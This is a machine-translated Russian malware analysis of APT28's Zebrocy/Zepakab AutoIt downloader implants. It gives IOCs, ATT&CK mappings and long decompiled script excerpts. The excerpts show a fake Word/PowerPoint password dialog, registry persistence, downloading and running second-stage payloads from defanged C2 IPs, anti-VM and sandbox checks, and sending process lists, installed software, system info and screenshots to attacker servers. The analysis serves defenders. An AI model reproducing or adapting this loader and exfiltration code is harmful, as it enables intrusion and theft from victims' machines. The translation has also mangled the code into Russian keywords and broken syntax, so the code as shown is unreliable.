APT28 Autoit полагаются на библиотеку WinHTTP DLL для взаимодействия клиент-сервер. Рассмотренные старые образцы были скомпилированы с помощью Autoit для 32-разрядной версии, а более свежие — для 64-разрядной.
Загрузчики просто создают поддельное приложение с графическим интерфейсом пользователя, имитирующее приложение Microsoft Word или PDF, с поддельным сообщением о защищенных паролем документах, чтобы значок Autoit не отображался с аргументом («TrayIconHide», 1).В более поздних версиях этой вредоносной программы разработчики также решили скрыть эту строку с помощью шестнадцатеричного кодирования, предположительно, чтобы избежать статического обнаружения в скрытых скриптах Window AutoIt.
Примечательно, что однажды разработчик сослался на путь к значку документа Microsoft Word с компьютера как «C: \ works \ old_progs \ download \ icons \ DOC.ico». Информация о версии программы-загрузчика включает в себя английский язык и код LCID «2057», который представляет собой кодовую страницу для кода английского языка (Великобритания).
Одна из странностей раннего загрузчика вредоносных программ включает проверку программного обеспечения под названием «Lamer.exe», а также процессов, связанных с VirtualBox («vmacthlp.exe», «vmtoolsd.exe», «vmusrvc.exe»), программного обеспечения для параллельного рабочего стола. процессы («prl_cc.exe», «prl_tools.exe», «SharedIntApp.exe»). Обновление
(2019-01-22): недавно обнаруженный образец Zebrocy AutoIt содержал дату компиляции метки времени 16 января в 06:10:59 2019 UTC, представляя метод профилирования хоста инструментария управления Windows (WMI) вместе с нечетным именем имя исполнительной функции «crocodile ().«Наиболее важно то, что в новом образце представлена кодировка на основе Base64 с дополнением« F »(до 5) на обратной длине большого двоичного объекта данных Base64 и добавленным к URI« img = »при обмене данными с сервером HTTPS.
Серверы вредоносных программ, по-видимому, были расположены по следующему номеру автономной системы (ASN):
AS49544 Qhoster AS201011 Ядро-Магистраль AS29073 QuasiNetworks AS9009 M247
Выполнение загрузчика APT28 Autoit может быть связано со следующей структурой ATT & CK Enterprise Attack — Attack Pattern:
+ Интерфейс командной строки - T1059 + Скриптинг - T1064 + Ключи запуска реестра / папка запуска - T1060 + Обнаружение системной информации - T1082 + Инструментарий управления Windows - T1047 + Эксфильтрация по каналу командования и управления - T1041 + Стандартный протокол прикладного уровня - T1071 + Кодирование данных - T1132
Я загрузил декодированные сценарии APT28 AutoIt вместе с извлечениями индикаторов компрометации (IOC) MISP JSON и CSV для дальнейшего анализа и смягчения последствий на GitHub по адресу k-vitali / apt28_zebrocy_autoit_resource.
II. APT28 Zebrocy / Zepakab AutoIt Script Extraction
Одна из возможных интересных проблем включает декомпиляцию x64-битных скомпилированных образцов AutoIT.
Один из способов узнать, является ли это вредоносным ПО, скомпилированным с помощью AutoIt, — это изучить раздел ресурсов «RCData» на предмет пространства имен «SCRIPT» с заголовком AU3.
Обычно простой Exe2Au работал для извлечения 32-разрядной версии извлеченных сценариев AutoIt, в то время как 64-разрядная требовала небольшого трюка восстановления полезной нагрузки через ResourceHacker (поскольку Exe2Au не поддерживает 64-разрядные версии), компилируя их как.au3 в исполняемый файл на 32-разрядной машине, а затем распакует их обратно с помощью набора инструментов Exe2Au. На аналогичный метод здесь ссылается @hexacorn.
Шаги следующие:
1. Откройте двоичный файл в Process Hacker и сохраните ресурс AU3 RCData «SCRIPT» как двоичный и переименуйте его с расширением .au3.
2. Откройте Aut2Exe v3 и установите их как исходные файлы AutoIt .au3 и создайте новый исполняемый файл, затем извлеките сценарий AutoIt через «Exe2Aut».
III. Zebrocy / Zepakab AutoIt Deeper Dive
A.Zebrocy / Zepakab Downloader Implant (32-битная компиляция x86) (понедельник, 25 января, 06:27:36, 2016)
В образце временной метки показана временная метка компиляции за понедельник, 25 января, 06:27:36, UTC, с кодом языка версии, установленным на английский, Великобритания. В примере используется API AutoIT GUI (со скрытым значком в трее), и он устанавливается как «srvsml.exe» в «% APPDATA% \ Microsoft \ Network \ SupportAssistanse». Кроме того, он устанавливает постоянство в «HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run» как «srvmcc.EXE». Он также записывает «0x110101» в ключ «Программное обеспечение» в «HKEY_CURRENT_USER \ Software \ Microsoft \ ActiveAssistance».
Заметное дополнение включает в себя путь разработчика к
как «C: \ works \ old_progs \ download \ icons \ DOC.ico», а также установку времени для времени модификации установленных полезных данных на «20131402.» Также примечательно, что кодировщик вредоносных программ не следует обычным соглашениям AutoIT FileSetTime ГГГГММДД, устанавливая потенциальный месяц за пределами 12-месячного диапазона. Вполне возможно, что это может быть ошибка разработчика или неверно истолкованный порядок месяца и дня (или европейский стиль).
Кроме того, это вредоносное ПО включает логику защиты от виртуальных машин (черный список процессов).
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;; Zepakab / Zebrocy 2 AutoIT Main Excerpt ;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
$ ms_word = GUICreate ("Пароль", 311, 86, -1, -1, BitOR ($ ws_caption, $ ws_popup, $ ws_sysmenu), $ ws_ex_dlgmodalframe)
GUISetIcon ("C: \ works \ old_progs \ download \ icons \ DOC.ico ", -1)
$ input1 = GUICtrlCreateInput ("", 8, 16, 297, 21, BitOR ($ gui_ss_default_input, $ es_password))
$ button1 = GUICtrlCreateButton ("ОК", 120, 48, 83, 25)
$ button2 = GUICtrlCreateButton («Отмена», 216, 48, 83, 25)
Opt ("TrayIconHide", 1)
$ runex = "\ srvsml.exe"
$ aar = ProcessList ()
_vm ($ aar)
$ f = FileExists (@AppDataDir & "\ Microsoft \ Network \ SupportAssistanse" & $ runex)
Если $ f = 0, то
RegWrite ("HKEY_CURRENT_USER \ Software \ Microsoft \ ActiveAssistance",
«Программное обеспечение», «REG_SZ», «0x110101»)
$ hopen = _winhttpopen ()
$ hconnect = _winhttpconnect ($ hopen, "hxxp: // 80 [.] 255 [.] 6 [.] 5 / ")
$ hrequest = _winhttpsimplesendrequest ($ hconnect, По умолчанию,
"/daily-update-certifaicates52735462534234/update-15.dat")
$ data = _winhttpsimplereaddata ($ hrequest)
RegWrite ("HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run",
"MSCertificates", "REG_SZ", @TempDir & "\ srvmcc.exe")
$ hfileonce = FileOpen (@AppDataDir & "\ Microsoft \ Network \ SupportAssistanse" & $ runex, 2 + 16 + 8)
FileWrite ($ hfileonce, $ data)
FileClose ($ hfileonce)
$ hfile = FileOpen (@TempDir и $ runex, 2 + 16)
FileWrite ($ hfile, $ данные)
FileClose ($ hfile)
_winhttpclosehandle ($ hrequest)
_winhttpclosehandle ($ hconnect)
_winhttpclosehandle ($ hopen)
FileSetTime (@AppDataDir & "\ Microsoft \ Network \ SupportAssistanse" & $ runex, "20131402", 1)
FileSetTime (@AppDataDir & "\ Microsoft \ Network \ SupportAssistanse" & $ runex, "20131402")
Запустите (@AppDataDir & "\ Microsoft \ Network \ SupportAssistanse" & $ runex)
$ name = _getname ()
$ aar = ProcessList ()
$ name_send = $ name & "-" & @MON & "-" & @MDAY & ".tmp "
$ msg = _arraytostring ($ aar)
Dim $ ains
_computergetsoftware ($ ains)
$ ainsmsg = _arraytostring ($ ains)
$ msg = @YEAR & "-" & @MON & "-" & @MDAY & "-" & @MIN & "-" & @SEC & @CRLF & $ msg & "========= ================== "& @CRLF &" ========================== = "& @CRLF & $ ainsmsg
$ data = _gapi_tcpsendfile ("80 [.] 255 [.] 6 [.] 5", "/LoG-statistic8397420934809/date-update53094c/StaticIpUpdateLog23741033.php", $ name_send, $ msg)
Конец Если
GUISetState (@SW_SHOW)
Пока 1
$ nmsg = GUIGetMsg ()
Переключить $ nmsg
Дело $ gui_event_close
Выход
Чехол $ button1
MsgBox (64, «Ошибка», «Поврежденный или неверный пароль!»)
ContinueLoop
Чехол $ button2
Выход
EndSwitch
WEnd
1.Функция «_gapi_tcpsendfile ()»
Вредоносная библиотека TCP AutoIT для отправки и получения файлов с использованием TCPStartup, TCPNameToIP, TCPTimeout, TCPConnect, TCPSend, TCPRecv и TCPShutdown.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;; Zepakab / Zebrocy 2 AutoIT "_gapi_tcpsendfile" ;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
Func _gapi_tcpsendfile ($ host, $ hrv, $ file, $ msg)
$ sparametrs = "----------------------------- 7dd177a260412" & @CRLF
$ sparametrs & = 'Content-Disposition: form-data; name = "/ Content / Files /" '& @CRLF
$ спараметры & = @CRLF
$ sparametrs & = "./ "& @CRLF
$ sparametrs & = "----------------------------- 7dd177a260412" & @CRLF
$ sparametrs & = 'Content-Disposition: form-data; filename = "'& $ file &'" '& @CRLF
$ sparametrs & = "Content-Type:" & $ file & @CRLF
$ спараметры & = @CRLF
$ sparametrs & = $ msg & @CRLF
$ sparametrs & = "----------------------------- 7dd177a260412--" & @CRLF
Local $ srequest = "POST /" & $ hrv & "HTTP / 1.1" & @CRLF
$ srequest & = "Content-Type: multipart / form-data; Border = --------------------------- 7dd177a260412" & @CRLF
$ srequest & = "Host:" & $ host & @CRLF
$ srequest & = "Content-Length:" & StringLen ($ sparametrs) & @CRLF
$ srequest & = "Cache-Control: no-cache" & @CRLF
$ srequest & = @CRLF
$ srequest & = $ sparametrs
Если TCPStartup () == 0, то верните -1
Локальный $ sip = TCPNameToIP ($ host)
Если @error, то верните -2
Opt ("TCPTimeout", 1000)
Локальный $ nmaxtimeout = 30
Локальные $ isocket, $ ierror
Пока 1
$ isocket = TCPConnect ($ sip, "80")
Если @error = 10060 Тогда
$ nmaxtimeout - = 1
Если $ nmaxtimeout <0 Тогда
Вернуть ложь
Конец Если
ContinueLoop
ElseIf @error Тогда
$ ierror = @error
Вернуть ложь
Еще
ExitLoop
Конец Если
ВЕНД
$ i = 0
TCPSend ($ isocket, $ srequest)
Локальный $ sdata = "", $ itimer = TimerInit (), $ timewait = ((1000 * (StringLen ($ srequest) / 1024)) + 30000)
Делать
$ sbuffer = TCPRecv ($ isocket, 2048, 1)
$ ierror = @error
Если $ sbuffer Then
$ sbuffer = BinaryToString ($ sbuffer)
$ sdata & = $ sbuffer
$ timewait = 2000
$ itimer = TimerInit ()
Конец Если
Пока $ ierror 0 ИЛИ TimerDiff ($ itimer)> $ timewait
TCPShutdown ()
Вернуть $ sdata
EndFunc Б.Zebrocy / Zepakab Downloader Implant (32-битная компиляция x86) (понедельник, 11 мая, 19:06:01 2016)
Этот имплант загрузчика APT28 представляет собой 32-разрядную версию, исходный сценарий AutoIT которой можно просто восстановить с помощью Au2Exe.
В примере метки времени показана метка времени компиляции на понедельник, 11 мая, 19:06:01 2016 UTC. Образец устанавливается в папке% APPDATA% \ Microsoft \ Internet Explorer \ Quick Launch \ как «srvcron.exe» со скрытым значком как поддельное приложение Microsoft Word.
Кроме того, эта вредоносная программа включает логику защиты от виртуальных машин (черный список процессов), но также выполняет синтаксический анализ известных антивирусных программных сред.
Список всех соответствующих функций следующий:
_гига () _infosystemservice () _mv () _sofware ()
Соответствующая основная функция приведена ниже.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;
;;;;;;;;;;; Zepakab / Zebrocy AutoIT Setup Excerpt ;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;
Глобальная константа $ es_password = 32
Глобальная константа $ gui_ss_default_input = 128
Глобальная константа $ gui_event_close = -3
Глобальная константа $ ws_sysmenu = 524288
Глобальная константа $ ws_caption = 12582912
Глобальная константа $ ws_popup = -2147483648
Глобальная константа $ ws_ex_dlgmodalframe = 1
Если НЕ (IsDeclared ("$ cI_CompName")), то
Конец Если
Opt ("TrayIconHide", 1)
$ ms_word = GUICreate ("Пароль", 311, 86, -1, -1, BitOR ($ ws_caption, $ ws_popup, $ ws_sysmenu), $ ws_ex_dlgmodalframe)
$ input1 = GUICtrlCreateInput ("", 8, 16, 297, 21, BitOR ($ gui_ss_default_input, $ es_password))
$ ok = GUICtrlCreateButton ("ОК", 120, 48, 83, 25)
$ cancel = GUICtrlCreateButton ("Отмена", 216, 48, 83, 25)
Глобальный $ sname = _mv ()
$ sexname = "srvcron.EXE"
$ exist = FileExists (@AppDataDir & "\ Microsoft \ Internet Explorer \ Quick Launch \" & $ sexname)
GUISetState (@SW_SHOW)
OnAutoItExitRegister ("_ Гига")
Пока 1
$ nmsg = GUIGetMsg ()
Переключить $ nmsg
Дело $ gui_event_close
GUIDelete ($ ms_word)
_infosystemservice
(«hxxp: // 194 [.] 187 [.] 249 [.] 126», «/security-services-DMHA-group/info-update-version/id77820082.php», $ sname & «__» & @ ПН & @MDAY & @MIN & ".tmp", _sofware ()) Спящий режим (3000)
ExitLoop
Кейс $ ок
MsgBox (64, «Ошибка открытия файла!», «Неверный пароль.Не могу открыть документ! ")
GUIDelete ($ ms_word)
_infosystemservice
(«hxxp: // 194 [.] 187 [.] 249 [.] 126», «/security-services-DMHA-group/info-update-version/id77820082.php», $ sname & «__» & @ ПН & @MDAY & @MIN & ".tmp", _sofware ()) Спящий режим (3000)
ExitLoop
Дело $ отменить
GUIDelete ($ ms_word)
_infosystemservice
(«hxxp: // 194 [.] 187 [.] 249 [.] 126», «/security-services-DMHA-group/info-update-version/id77820082.php», $ sname & «__» & @ ПОН & @MDAY & @MIN & ".tmp", _sofware ())
Сон (3000)
ExitLoop
EndSwitch
ВЕНД
а.Функция «_giga ()»
Функция _giga () вызывает сервер и сохраняет полезную нагрузку второго уровня в% TEMP% \ как «srvcass.exe», создает быстрый запуск полезной нагрузки и запускается через нее. Он устанавливается в реестр в папку «HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ RunOnce» как «IESecurity». Кроме того, он устанавливает значение записи «DriverID» равным 11 × 00110011 в «HKEY_CURRENT_USER \ Software \ Microsoft \ Drivers».
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;; Функция Zepakab / Zebrocy AutoIT "_giga" ;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
Функция _giga ()
$ hopen = _winhttpopen ()
$ hconnect = _winhttpconnect ($ hopen, "hxxp: // 194 [.] 187 [.] 249 [.] 126 / ")
$ hrequest = _winhttpsimplesendrequest ($ hconnect, По умолчанию,
"/security-services-DMHA-group/id-pid919/1SQL5-5database-update/release-554211/updater-service.dat")
$ data = _winhttpsimplereaddata ($ hrequest)
$ hfileonce = FileOpen (@AppDataDir & "\ Microsoft \ Internet Explorer \ Quick Launch \"
& $ sexname, 2 + 16 + 8)
FileWrite ($ hfileonce, $ data)
FileClose ($ hfileonce)
$ hfile = FileOpen (@TempDir & "\ srvlcass.exe", 2 + 16)
FileWrite ($ hfile, $ данные)
FileClose ($ hfile)
_winhttpclosehandle ($ hrequest)
_winhttpclosehandle ($ hconnect)
_winhttpclosehandle ($ hopen)
Запустите (@AppDataDir & "\ Microsoft \ Internet Explorer \ Quick Launch \" & $ sexname)
RegWrite
("HKEY_CURRENT_USER \ Software \ Microsoft \ Drivers", _ "DriverID", "REG_SZ", "11x00110011")
RegWrite
("HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ RunOnce", "IESecurity",
"REG_SZ", @TempDir & "\ srvlcass.EXE")
EndFunc 2. Функция «_infosystemservice ()»
Функция _infosystemservice () просто передает собранную информацию на сервер по параметру «info =» с параметрами данных «.tmp & statistic =»
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;; Функция Zepakab / Zebrocy AutoIT "_infosystemservice" ;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
Func _infosystemservice ($ host, $ hrv, $ name, $ data_s)
$ url = $ host & $ hrv
$ ohttp = ObjCreate ("WinHttp.WinHttpRequest.5.1 ")
$ ohttp.open ("POST", $ url)
$ ohttp.setrequestheader ("Content-Type", "application / x-www-form-urlencoded")
$ adata = "info =" & $ name & ".tmp & statistic =" & $ data_s
$ ohttp.send ($ adata)
$ ohttp.waitforresponse
$ response = $ ohttp.responsetext
Вернуть $ response
EndFunc 3. Функция «_mv ()»
Вероятно, это одна из наиболее интересных функций имплантации загрузчика Zebrocy / Zepakab, которая ищет виртуальную машину и программное обеспечение параллельного рабочего стола вместе с мистическим «Lamer.EXE.» Кроме того, помимо создания идентификатора бота с помощью «cmd.exe / U / VOL», вредоносная программа ищет следующий шестнадцатеричный идентификатор бота из черного списка с серийным номером тома с первыми четырьмя левыми символами ComputerName в шестнадцатеричном формате со следующими значениями:
CC078550 414E544F // АНТО (АНТОНИЙ-ПК) -> Касперский 0CE74E66 41444D49 // ADMI (ADMIN-PC) -> Comodo 64F3BF1F 54515564 // TQUd -> Н / Д 64F3BF1F 61776F64 // awod -> н / д 88FDB972 524F4745 // ROGE (ROGER-PC) -> Avira, Kaspersky, Comodo B8EB467E 5657494E // VWIN -> Н / Д D4BC89F6 57494E37 // WIN7 -> НЕТ E00458AD 4245412D // BEA- -> н / д
Эти значения представляют известные виртуальные машины и / или песочницы, определенные разработчиками APT28.Мне удалось сделать перекрестные ссылки на некоторые из них, поскольку они были раскрыты и обсуждены в статье Амита и Ицика Котлеров «Приключения антивируса и дырявой песочницы». Вредоносная программа запустится, если обнаружит, что процесс из черного списка или отпечаток компьютера (серийный номер + шестнадцатеричное (имя компьютера)) совпадает с известными песочницами. Некоторые из песочниц принадлежат Avira, Comodo и Kaspersky.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;; Функция Zepakab / Zebrocy AutoIT "_mv" ;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
Func _mv ()
Dim $ ssearch [11]
$ ssearch [10] = "Ламер.EXE"
$ ssearch [1] = "vmacthlp.exe"
$ ssearch [2] = "vmacthlp.exe"
$ ssearch [3] = "vmtoolsd.exe"
$ ssearch [4] = "VBoxTray.exe"
$ ssearch [5] = "VBoxService.exe"
$ ssearch [6] = "prl_cc.exe"
$ ssearch [7] = "prl_tools.exe"
$ ssearch [8] = "SharedIntApp.exe"
$ ssearch [9] = "vmusrvc.exe"
$ ssearch [2] = "vmsrvc.exe"
$ ssearch [0] = UBound ($ ssearch)
Для $ i = 1 To $ ssearch [0] - 1
$ iindex = _arraysearch (ProcessList (), $ ssearch [$ i], 0, 0, 0, 1, 0, 0)
Если $ iindex -1 Тогда
Выход
Конец Если
Следующий
Локальный $ id, $ soutput = ""
$ id = Выполнить (@ComSpec & "/ U / C VOL", "", @SW_HIDE, $ stderr_child + $ stdout_child)
Пока 1
$ soutput & = StdoutRead ($ id, Ложь, Ложь)
Если @error То
ExitLoop
Конец Если
Сон (10)
ВЕНД
$ soutput = BinaryToString ($ soutput, 2)
$ aout = StringRegExp ($ soutput, "[A-Z0-9] {4} - [A-Z0-9] {4}", 1)
$ aout [0] = StringReplace ($ aout [0], "-", "")
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
«CC078550414E544F», 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
«0CE74E6641444D49», 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
«64F3BF1F54515564», 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
«64F3BF1F61776F64», 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
«88FDB972524F4745», 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex_ (StringLeft (@ComputerName, 4)),
"B8EB467E5657494E", 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
"D4BC89F657494E37", 0)
Если $ kor = 1, то выйти
$ kor = StringRegExp ($ aout [0] & _stringtohex (StringLeft (@ComputerName, 4)),
«E00458AD4245412D», 0)
Если $ kor = 1, то выйти
Вернуть $ aout [0] & _stringtohex (StringLeft (@ComputerName, 4))
EndFunc 4.Функция «_sofware ()»
Функция _sofware анализирует установленное программное обеспечение, проходя через ключ удаления реестра для «DisplayName». Он собирает информацию о диске (метку и пространство), извлекает системную информацию через вывод cmd «systeminfo», а также извлекает и объединяет процессы в системную информацию.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;; Функция Zepakab / Zebrocy AutoIT "_sofware" ;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
Func _sofware ()
Локальная константа $ reggetkey =
"HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Uninstall"
Локальный $ i = 1
Местные $ asoft
$ asoft = "-------- Программное обеспечение -------" & @CRLF & @CRLF & @CRLF
Пока 1
$ appkey = RegEnumKey ($ reggetkey, $ i)
Если @error 0, то ExitLoop
$ asoftstingtemp = StringStripWS (RegRead
($ reggetkey & "\" & $ appkey, "DisplayName"), 3)
$ asoft = $ asoft и $ asoftstingtemp и @CRLF
$ i + = 1
ВЕНД
$ sys_info = "-------- Информация о системе -------" & @CRLF
$ sys_info = $ sys_info & "TempDir:" & @TempDir & @CRLF
$ _getddive = DriveGetDrive ("ВСЕ")
$ sys_info = $ sys_info & "Запуск программы:" & @ScriptDir & "\" & @ScriptName & @CRLF & @CRLF & @CRLF
Для $ dd = 1 в $ _getddive [0]
$ sys_info = $ sys_info & "Имя:" & $ _getddive [$ dd] & "La" & "bel:"
$ sys_info = $ sys_info и DriveGetLabel ($ _ getddive [$ dd] & "\")
& "FR" & "EE:" & DriveSpaceFree ($ _ getddive [$ dd] & "\") & @CRLF
Следующий
$ sys_info_w_system_info = ""
$ sys_info_w_system_info = "-------- Информация о системе Windows -------" & @CRLF
$ w_system_info = _getdosoutput ("системная информация")
$ sys_info_w_system_info = $ sys_info_w_system_info и $ w_system_info & @CRLF & @CRLF & @CRLF
$ sys_info_sprocesslist = ""
$ sys_info_sprocesslist = "-------- Процессы -------" & @CRLF
$ aprocesslist = Список процессов ()
$ sprocesslist = _arraytostring ($ aprocesslist, "")
$ sys_info_sprocesslist = $ sys_info_sprocesslist и $ sprocesslist и @CRLF и @CRLF и @CRLF
Вернуть $ sys_info_sprocesslist & $ asoft & $ sys_info & $ sys_info_w_system_info
EndFunc С.Zebrocy / Zepakab Downloader Implant (32-разрядная версия для 64-разрядной компиляции Autoit) (четверг, 15 февраля, 04:16:27 2018 г.)
Образец метки времени показывает метку времени компиляции на четверг , 15 февраля , 04:16:27 2018 UTC, с тем же кодом языка версии, установленным на английский, Великобритания. Версия вредоносного ПО описывает себя как «Средство проверки сертификатов». Zebrocy / Zepakab использует API графического интерфейса AutoIT (со скрытым значком в трее), но добавляет шестнадцатеричное кодирование, чтобы скрыть свои значения. Интересно, что это вредоносное ПО имеет такое же соглашение об именах, что и версия Golang, с тем же именем «getsnd» для идентификатора вредоносного бота.
Вредоносная программа также выдает себя за Microsoft PowerPoint и имеет логику для создания снимка экрана рабочего стола.
Вредоносная программа добавляет постоянство к «HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run» как «MSCertificate» и устанавливает себя как «% APPDATA% \ Microsoft \ Settings \ Safety Warning Level \ iecslss.exe».
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;; Zepakab / Zebrocy 3 AutoIT Main Excerpt ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;
основной()
("JKSHDKG")
(48, «Microsoft PowerPoint», «PowerPoint не может прочитать структуру из» &
(@ScriptFullPath, ".exe "," .pptx ") &". Для этого типа файлов не установлен текстовый конвертер. ")
("iecslss.exe") 0535
$ getsnd = getsnd ()
$ systeminformation = getsysinfo ()
; hxxp: // 220 [.] 158 [.] 216 [.] 127 / search-sys-update-release / base-sync / db7749sc.php
$ surl = _hextostring
("687474703A2F2F3232302E3135382E3231362E3132372F7365617263682D7379732D7570646174652D72656C656173652F626173652D73796E632F64623737343973632E706870")
$ screen = _get_screen ()
$ data = _sendpost ($ surl, $ systeminformation, $ screen, $ getsnd)
_savetofile ($ данные)
основной () 1.Функция «_getscreen ()»
Вредоносная программа сохраняет снимок экрана рабочего стола в «% TEMP% \ GDIPlus_Image1.jpg» с помощью следующей функции:
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;; Zepakab "_getscreen" ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;
Функция _get_screen ()
; "\ GDIPlus_Image1.jpg"
_screencapture_capture (@TempDir & _hextostring ("5C474449506C75735F496D616765312E6A7067"))
$ text = (@TempDir & _hextostring ("5C474449506C75735F496D616765312E6A7067"))
(@TempDir & _hextostring ("5C474449506C75735F496D616765312E6A7067"))
_stringtohex ($ text) EndFunc
2.Функция «_sendpost ()»
Наконец, вредоносная программа отправляет собранную информацию на сервер путем декодирования параметров URI шестнадцатеричного кодирования и значений заголовка WinHTTP.
